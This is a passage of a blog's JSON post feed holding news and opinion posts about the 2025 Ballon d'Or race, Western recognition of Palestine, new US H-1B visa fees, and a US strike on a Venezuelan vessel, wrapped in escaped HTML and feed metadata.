Yamal dazzled in La Liga, contributing 19 goals and 25 assists. His vision, composure, and maturity have made him one of the most exciting young talents in world football.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERaphinha (Barcelona)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Brazilian forward delivered a monster season with 31 goals and 21 assists, leading Barcelona’s attack with flair and consistency. His numbers speak for themselves.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMohamed Salah (Liverpool)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThe Egyptian icon was pivotal in Liverpool’s Premier League title run, racking up 40 goal involvements. His leadership and relentless drive continue to define his legacy.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EWho’s the Favorite?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EIf you’re a football lover looking at the stats, impact, and silverware, Ousmane Dembélé stands out as the frontrunner. His role in PSG’s Champions League victory arguably the most prestigious club achievement combined with his personal stats, gives him the edge. The Ballon d’Or often favors players who shine on the European stage, and Dembélé did just that.\u003C\/p\u003E\u003Cp\u003EHowever, Raphinha’s goal tally and Yamal’s breakout season make this one of the tightest races in recent memory. Salah’s consistency and Premier League triumph also keep him firmly in the conversation.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;Beyond the Numbers\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis year’s Ballon d’Or isn’t just about stats it’s about narratives. Dembélé’s redemption arc, Yamal’s youth-driven rise, Raphinha’s dominance, and Salah’s enduring excellence all offer compelling stories. Whoever wins, the 2025 edition will be remembered as a celebration of diversity, resilience, and brilliance.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6525851906993916772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6525851906993916772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/one-ballon-dor-four-legends-who-takes.html","title":"One Ballon d’Or, Four Legends: Who Takes It Home? Dembélé, Yamal, Raphinha, and Salah ."}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhY6XHz2jYjLEwcNk1qoa3EIXZaOw5kjyhSqSU5vGHY5KGx1TH1EJoICn0E6Pl7_BDJ2zjOxJsbyYEKYF1Dns-QD_FP19Pmbp7Wc40MKASFkYkkqh4gFapaNVVGksosryRm4nkv0I9y1d8SdVfXQlbnDmhtJJ7KXKYB-2MQfC6HmPNLDtmIxOHP1AwVCfg=s72-w293-h366-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-2007250088973417788"},"published":{"$t":"2025-09-22T13:23:00.001+00:00"},"updated":{"$t":"2025-09-22T13:23:02.944+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBy\u0026nbsp; Binnabook Magazine\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPublished: September 22, 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"608\" data-original-width=\"1080\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=w464-h261\" width=\"464\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn a landmark diplomatic move, four major Western nations United Kingdom, Canada, Australia, and Portugal formally recognized the State of Palestine on September 21, 2025. The coordinated announcement, made just days before the United Nations General Assembly convenes in New York, marks a significant pivot in global efforts to revive the long-stalled two-state solution amid the devastating Gaza conflict.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EThe Announcement\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EBritish Prime Minister Keir Starmer led the charge, declaring that recognition was essential to \"revive hope for peace for Palestinians and Israelis.\" His statement was echoed by Canadian Prime Minister Mark Carney, Australian Prime Minister Anthony Albanese, and Portuguese Foreign Minister João Gomes Cravinho, each emphasizing their commitment to a peaceful resolution and humanitarian support.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"2048\" data-original-width=\"1638\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8WFNI6aAMCtxh4JyThGPyqeLl74AYdqPePjb7_r8UsFynYocdTRnzF5QiFnz7kz8H55W60Qw3SwpMoYgyJB1jkfr0wsuTLvXReBrx0_kYEfQqE9_Bdw_xGG8NBMSZnaPqZG6aQCqlvUj2T_GL8fcBjc4kPZjmHskXiTLHHZ6hni9qBjf1mGAZsWUTEbs=w353-h442\" width=\"353\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Canadian Prime Minister Mark Carney\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3508\" data-original-width=\"2480\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNJ8QYvFDFJtfxJVYfd3ZGw1VcH3wj8Ioc_zSFG8Z9glSQ1RLlZD7oyQ4foa5S2sMYxP5KuegQyRANe0zMSdRjPSatjPRtHoCHzQXw-9Ey9muYl18xqjQ1m2sTXIR1AZU_5rD9bsGsTkals_ng3Um5rkLrqvQaCE-QEskdF8K_y8cAx_Kq2d5_R3-SGwU=w323-h456\" width=\"323\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EAustralian Prime Minister Anthony Albanese\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Conditions and Commitments\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition is not unconditional. All four governments underscored the need for reforms within the Palestinian Authority, including:\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemocratic elections scheduled for next year\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDemilitarization of Palestinian territories\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EExclusion of Hamas from future governance\u003C\/p\u003E\u003Cp\u003EThese stipulations aim to empower moderate voices and ensure that recognition does not legitimize terrorism.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Reactions from Israel and the U.S.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EIsraeli Prime Minister Benjamin Netanyahu condemned the move, calling it a “reward for Hamas’s monstrous terrorism,” referencing the October 7, 2023, attack that claimed hundreds of Israeli lives. U.S. President Donald Trump echoed this sentiment, warning that recognition undermines Israel’s security and emboldens extremist factions.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;Palestinian Response\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EPalestinian officials hailed the recognition as a “historic step” toward self-determination. Celebrations erupted in Ramallah and Gaza, with many viewing the move as long-overdue justice and a potential turning point in the decades-long struggle for statehood.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EGlobal Implications\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EWith over 140 countries already recognizing Palestine, the addition of these four influential Western powers three of which are traditional Israeli allies signals a growing international shift. France is expected to follow suit, and Saudi Arabia has publicly welcomed the decision, urging more nations to join the cause.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;What’s Next?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe recognition sets the stage for renewed diplomatic pressure on Israel and a reinvigorated push for peace. However, with ongoing military operations in Gaza and deep political divisions, the path to a viable two-state solution remains fraught with challenges.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/2007250088973417788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/2007250088973417788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/a-historic-shift-uk-canada-australia.html","title":" A Historic Shift: UK, Canada, Australia, and Portugal Recognize the State of Palestine"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1KN6dSfo8b1mRME5S0W6ecvzTSXXDWLmPLueqC_WSW8wnqzLGcraxlMgIRN6Fz052GQrGxMsgP7r2-jfYsiDS8p2vI6Rw27L6_td2Qah1n7osRbSFWA31CgIZ4d04ZJk8VXCkebR0U0HMfSol46LXF1YCygtI8dU-qb4XP8MR85o_7d-XLdfqX_ot3dY=s72-w464-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1572976920875828917"},"published":{"$t":"2025-09-20T13:15:00.008+00:00"},"updated":{"$t":"2025-09-20T13:15:55.609+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2\u003E\u003Cstrong\u003E\u003Cu\u003ETrump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EBy Binnabook MAGAZINE Contributor\u003C\/u\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003EIn a dramatic overhaul of U.S. immigration policy, President Donald Trump has signed an executive order imposing a $100,000 annual fee on H-1B visa applications up from the previous $1,000. The move is part of a broader clampdown on legal immigration, aimed at prioritizing American workers and reshaping the skilled labor landscape.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"307\" data-original-width=\"545\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EH-1B visa applications\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlongside this, the administration has introduced a new “Trump Gold Card” visa, offering a fast-track to U.S. residency for wealthy foreigners willing to pay $1 million. A higher-tier “Platinum Card” priced at $5 million would allow holders to spend up to 270 days in the U.S. without paying taxes on foreign income.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;Global Implications: India, Ghana, and the U.S.\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s360\/G1QudHabQAEwBOS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"288\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSUVnNIL_ogWMSI2DxJwdKjY2vXiOwC7tr2wRpPrip56-FaPWDj92487kudVnM5ski5fQMZxqqQReo033zd9KVvXf-4_tNUOQJdlzb9zxBdkL-gnv5qTuW8P2-dtHj9iVyypabNjw94LJOq7lnBFevWupp70LIZFIqphCgzGZbQl4XHhh7oVU0r9pcdvQ\/s320\/G1QudHabQAEwBOS.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPresident Donald Trump\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cstrong\u003EIndia\u003C\/strong\u003E, which accounts for over 70% of H-1B recipients, faces a seismic shift. The fee hike could severely impact Indian tech firms and professionals, many of whom rely on the program to work for U.S. giants like Amazon, Microsoft, and Google\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003ECritics warn this could disrupt India’s IT export economy and force companies to rethink global staffing models.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cu\u003EGhana and other African nations\u003C\/u\u003E\u003C\/strong\u003E may find opportunity in the disruption. As U.S. immigration tightens, skilled African professionals could redirect their ambitions toward Europe, Canada, or intra-African ventures. This could accelerate regional development and brain retention especially if local firms like Binna Group Limited continue to expand and attract diaspora talent.\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EThe United States\u003C\/strong\u003E risks losing its edge in innovation. While the administration claims the fee will ensure only “extraordinary” workers are hired, critics argue it will price out startups and small businesses, reduce diversity in tech, and push companies to offshore operations.\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003EWealth Over Merit?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe “Gold Card” visa introduces a pay-to-play model, raising ethical questions about access and equity. While the administration touts it as a revenue generator, legal experts warn it may face constitutional challenges for bypassing Congress\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cu\u003E\u0026nbsp;What’s Next?\u003C\/u\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003EThe executive order takes effect September 21, 2025, and applies to new H-1B applications. Companies must now decide whether foreign talent is worth a six-figure annual fee or whether to hire locally, relocate operations, or exit the U.S. market altogether\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cspan style=\"background-color: #f0f0f0; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAt \u003Cstrong\u003EBinnabook MAGAZINE\u003C\/strong\u003E, we’ll continue to track how these policies reshape global talent flows, business strategy, and the future of work. Because immigration isn’t just about borders it’s about opportunity, equity, and the kind of world we choose to build.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1572976920875828917\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1572976920875828917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/09\/trumps-100k-h-1b-visa-fee-and-1m-gold.html","title":"Trump’s $100K H-1B Visa Fee and $1M Gold Card: A Global Reset on Skilled Migration"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0AKLdCPNV0YnBAz0XkWywefbCwiFXdJcO2Mcv5kJTDxwq8Nw1zb7Wztw-JH7d4cD3VT7HHVmNUn8rYlbtLDr71Kh1vsbP5KIGz2A8TGQvcORkJTR6viqhjph4maSFVi0ymrQL4IC4FWh6RmToFh-yoO_4wKXQamqd9_MyjSuoWD2PkimKfuMLNHoGHzE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7082269091500887028"},"published":{"$t":"2025-09-17T06:07:00.006+00:00"},"updated":{"$t":"2025-09-17T06:07:58.465+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"History and Inventions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Obi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Caribbean Clash: U.S. Strikes Venezuelan Vessel Amid Rising Tensions"},"content":{"type":"html","$t":"\u003Cp\u003EIn a dramatic escalation of U.S.–Venezuela tensions, President Donald Trump announced that American military forces destroyed a Venezuelan vessel allegedly linked to drug trafficking in international waters. The strike, which reportedly killed three individuals, marks the second such operation in recent weeks.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA video accompanying the post showed a boat erupting in flames, though no independent verification of its cargo has been provided. Later, speaking from the Oval Office, Trump claimed the wreckage revealed “big bags of cocaine and fentanyl all over the place,” asserting that the operation was carefully documented.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003EMaduro Responds: “We Will Defend Ourselves”\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EVenezuelan President Nicolás Maduro condemned the strike, accusing Washington of “aggression” and branding U.S. Senator Marco Rubio the “lord of death and war.” Maduro vowed to exercise Venezuela’s “legitimate right to defend itself,” warning that relations with the U.S. had moved from “battered” to “completely broken.”\u003C\/p\u003E\u003Cp\u003EThe Venezuelan government alleged that the U.S. was provoking conflict in the Caribbean to justify regime change in Caracas. Foreign Minister Yván Gil claimed that a Venezuelan fishing vessel was “illegally and hostilely” seized by U.S. forces for eight hours an act he described as a deliberate provocation.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Warships, Jets, and Legal Questions\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe conflict intensified after the U.S. deployed warships to the southern Caribbean under the banner of counter-narcotics operations. The first strike, which killed 11 people aboard a suspected drug boat, drew sharp criticism from legal experts who questioned its compliance with international maritime law.\u003C\/p\u003E\u003Cp\u003EVenezuela retaliated by flying two F-16 fighter jets over a U.S. Navy destroyer, prompting Trump to warn that any aircraft posing a threat would be “shot down.”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Political Undercurrents\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThe geopolitical backdrop is equally fraught. The U.S., along with the UK and other nations, has refused to recognize Maduro’s re-election in July 2024, citing evidence from independent observers that opposition candidate Edmundo González won by a landslide.\u003C\/p\u003E\u003Cp\u003EU.S. officials have accused Maduro of heading the notorious Cartel of the Suns and offered a $50 million reward for information leading to his capture. Maduro denies the allegations, calling them an “imperialist move” and urging Venezuelans to join civilian militias a force critics say is used to inflate turnout at political rallies.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;A Region on Edge\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAs accusations fly and military maneuvers intensify, the Caribbean finds itself at the center of a high-stakes standoff. With legal experts warning of potential violations of international law and both nations trading threats, the question remains: how far will this confrontation go?\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd 